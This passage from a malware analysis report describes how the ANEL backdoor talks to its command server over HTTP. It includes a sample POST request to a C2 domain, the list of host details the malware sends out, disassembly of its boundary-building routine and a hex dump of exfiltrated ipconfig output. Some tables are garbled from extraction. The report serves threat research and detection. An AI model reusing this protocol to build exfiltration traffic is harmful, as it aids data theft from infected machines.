| User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR<br>3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3)<br>Host: trems.rvenee.com |
| Content-Length: 1541                                                                                                                                                                                         |
| Connection: Keep-Alive                                                                                                                                                                                       |
| Cache-Control: no-cache                                                                                                                                                                                      |
|                                                                                                                                                                                                              |
| Content-Disposition: form-data; name="file"                                                                                                                                                                  |
| Content-Type: application/octet-stream                                                                                                                                                                       |
| .Xw+.gV'"=ip HHSD.(.l."e,tlQP~tT1.E&j)HD.&^I.T.l. td<br>$\cdots$<br>$(.1, (P_{0} 0.$                                                                                                                         |
| $$ vufwwasa.lF"T. DR $c$                                                                                                                                                                                     |
| j>.a.p.5V.gk\$a'                                                                                                                                                                                             |
| ~LS9.1 D.t. ~*>.:mk x& %bvl.T                                                                                                                                                                                |
| $aJ,3HL$ $A,$                                                                                                                                                                                                |
|                                                                                                                                                                                                              |
| 3.,h,t5),h,7,"5 .%,lD,Q0M39.#.3.,XXG/h(,h<%,/.,S.50.,A,k *b.w da{:<br>.00%;lutL.my7gHg)                                                                                                                      |
| l\.4TDk.~2>&p.2?n.?kDZA9QxELm05{'{q'iG.N<br>081-A3-3p`WI;.@m.D+sH.{bZXgx}=.1U7.P:K p@.1<br>.cl8'c.?ux'wg.5'c.aq.+#G.R.TjL.nDm20.UjC[.M.                                                                      |
|                                                                                                                                                                                                              |
|                                                                                                                                                                                                              |
| $W_1, V_2, \ldots, C, \ldots, N, S$ .                                                                                                                                                                        |
| lL.d.66Kl 3;v.s.k1l.M:I.w(D:.HKJ3WU <dsvdv{.i7 . b}8^<br="">  a ]o4: {.60Pd.N.Eb%1cP.x. 35 'xg}.y.U%0.\.?%8.,.NU9P<br/>------------------------------7dmbetwripgmcr--</dsvdv{.i7 .>                          |

*Figure 6: Example of HTTP POST Request*

ANEL also inserts the encrypted infected machine's information into the POST request URI. The format rules that the insert information is the same as the GET request, but the information in this case, is relatively few.

The sending information is as follows:

- ・ Process ID of ANEL
- ・ MD5 that calculate PC name and GUID strings
- ・ PC Name
- ・ TimeStampWhen ANEL sends the result of the commands, ANEL inserts the result into the body of the POST request. This malware determines the strings for boundary, and inserts boundary strings before and after the result of the command. ANEL also sets boundary strings at the Content-Type header.

The boundary format is as follows:

"---------------------------7d<Random 12 strings>"

| mov     | byte ptr [ebp+var 4], 0Bh                                          |  |  |  |  |  |  |  |
|---------|--------------------------------------------------------------------|--|--|--|--|--|--|--|
|         | call @GenerateRandStr                                              |  |  |  |  |  |  |  |
| push    | eax                                                                |  |  |  |  |  |  |  |
|         |                                                                    |  |  |  |  |  |  |  |
|         | [lea eax, [ebp+var_D8]                                             |  |  |  |  |  |  |  |
|         |                                                                    |  |  |  |  |  |  |  |
| ; try { |                                                                    |  |  |  |  |  |  |  |
|         | mov byte ptr [ebp+var_4], 12                                       |  |  |  |  |  |  |  |
|         | call sub 10007E36                                                  |  |  |  |  |  |  |  |
|         | add esp, 10h                                                       |  |  |  |  |  |  |  |
| push    | $\mathbf{1}$                                                       |  |  |  |  |  |  |  |
|         | lea esi, [ebp+var_30]                                              |  |  |  |  |  |  |  |
| call    | @memcpy 0                                                          |  |  |  |  |  |  |  |
| push    | 1.                                                                 |  |  |  |  |  |  |  |
| lea     | esi, [ebp+cbSize]                                                  |  |  |  |  |  |  |  |
| call    | @memcpy_0                                                          |  |  |  |  |  |  |  |
|         | mov        [ebp+var A8], 0Fh                                       |  |  |  |  |  |  |  |
|         | mov [ebp+var_AC], ebx                                              |  |  |  |  |  |  |  |
|         | mov [ebp+var_BC], bl                                               |  |  |  |  |  |  |  |
|         | lea eax, [ebp+var_30]                                              |  |  |  |  |  |  |  |
| push    | offset aContentTypeMul ; "Content-Type: multipart/form-data; boun" |  |  |  |  |  |  |  |
| push    | eax                                                                |  |  |  |  |  |  |  |
| lea     | edi, [ebp+var D8]                                                  |  |  |  |  |  |  |  |

*Figure 7: Function that generate boundary and Content-Type header*| 00. | AA CB 01    |  |  | 00 00 08 00-00 00 C3 01 00 00                   |  |       |       |    | A4 03    |      | .                     |
|-----|-------------|--|--|-------------------------------------------------|--|-------|-------|----|----------|------|-----------------------|
| 00  |             |  |  | 00 30 38 34 30 38 64-36 33 64 30 63 35 63 34    |  |       |       |    |          |      | 08408d63d0c5c4        |
| 30  | 3431        |  |  | 35 31 33 31 35-37 33 31 36 00                   |  |       |       | 00 |          | 6970 | 041513157316ip        |
| 63  |             |  |  | 6F 6E 66 69 67 0D 0A-57 69 6E 64 6F 77          |  |       |       |    | -73      | -20  | config\indows         |
|     | 49 50 20    |  |  | 8D 5C 90 AC 0D-0A 0D 0A 0D 0A 83                |  |       |       |    | 4381     |      | IP .¥C.               |
|     |             |  |  | 5B 83 54 83 6C 83 62 83-67 20 83 41 83 5F 83 76 |  |       |       |    |          |      | [.T.I.b.g .A._.v      |
|     | 83 5E 81    |  |  | 5B 20 83 8D 81-5B 83 4A 83 8B 20 83 47          |  |       |       |    |          |      | .^.[ [.J .G           |
|     | 83 8A 83 41 |  |  | 90 DA 91 B1-3A OD 0A OD 0A 20 20 20             |  |       |       |    |          |      | . A. <del>.</del>     |
| 90  | DA 91 B1    |  |  | 8C C5 97 4C-82 CC 20 44 4E 53 20 83             |  |       |       |    |          |      | L DNS .               |
|     |             |  |  | 54 83 74 83 42 83 62 83-4E 83 58 20 2E 20 2E 20 |  |       |       |    |          |      | T.t.B.b.N.X           |
|     |             |  |  | 2E 2O 3A 2O OD 0A 2O 2O-2O 49 5O 76 34 2O 83 41 |  |       |       |    |          |      | . :  IPv4.A           |
|     |             |  |  | 83 68 83 8C 83 58 20 2E-20 2E 20 2E 20 2E 2B 14 |  |       |       |    |          |      | .h. X +.              |
| 00  |             |  |  | OC 3A 2O 31 39 32 2E-31 36 38 2E 31             |  |       |       |    | 37 39 2E |      | $\ldots$ 192.168.179. |
|     |             |  |  | 33 98 0B 02 83 54 83 75-83 DC 11                |  |       | 02 7D |    | 83 58 83 |      | 3. T. u. } . X.       |
|     |             |  |  | 4E 2B C4 00 60 OC 03 3A-20 32 35 35 2E ED       |  |       |       |    | -00      | 30   | N+`: 2550             |
|     |             |  |  | B4 06 04 66 83 74 83 48-83 8B 74 18 08 51       |  |       |       |    | 81.      | 5B   | f.t.HtQ.[             |
|     |             |  |  | 83 67 83 45 83 46 83 43-29 EC 00 2C AC 01       |  |       |       |    | -00      | -46  | .g.E.F.C),F           |
|     |             |  |  | 31 OD 0A OD 0A 54 75 6E-6E 65 6C 20 61          |  |       |       |    | 6461     | 70   | 1Tunnel adap          |
|     |             |  |  | 74 65 72 20 69 73 61 74-61 70 2E 7B 39          |  |       |       |    | 35 37 38 |      | ter isatap.{9578      |
|     |             |  |  |                                                 |  |       |       |    |          |      |                       |
|     |             |  |  |                                                 |  |       |       |    |          |      |                       |
|     |             |  |  | 7D 3A OD 0A OD 0A 20 20-20 83 81 83 66 83 42 83 |  |       |       |    |          |      | }:    f.B.            |
|     |             |  |  | 41 82 CC 8F F3 91 D4 2E-29 CO 01                |  |       | 68 15 |    | 6E 00 3A |      | A. ) h. n. :          |
| 20. |             |  |  | 27 8C 00 00 01 CD 90-DA 91 B1                   |  |       | 82 B3 |    | 82 EA 82 |      | .                     |
|     |             |  |  | C4 82 A2 82 DC 82 B9 82-F1 94 17                |  | 78 02 |       |    | 01 80 05 |      | . X.                  |
|     |             |  |  | 97 4C 2A 48 05 OF 42 83-62 83 4E 83 58          |  |       |       | 20 | 2E 20    |      | .L*HB.b.N.X .         |
|     |             |  |  | 2E 20 2E 20 3A 20 0D 0A-11 00 00 F7 01          |  |       |       | 00 | 0001     |      | ing the common        |

*Figure 8: Example of decrypted sending information (result of ipconfig command)*#### **4. HTTP POST Response**

```
HTTP/1.1 200 OK
Date: Thu, 02 Nov 2017 08:32:17 GMT
Server: Apache
Pragma: no-cache
Cache-Control: private, no-cache, no-store, must-revalidate
Expires: -1
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: Keep-Alive
```
ø

#### *Figure 9: Example of HTTP POST Response*

ANEL only sends the response for the command result.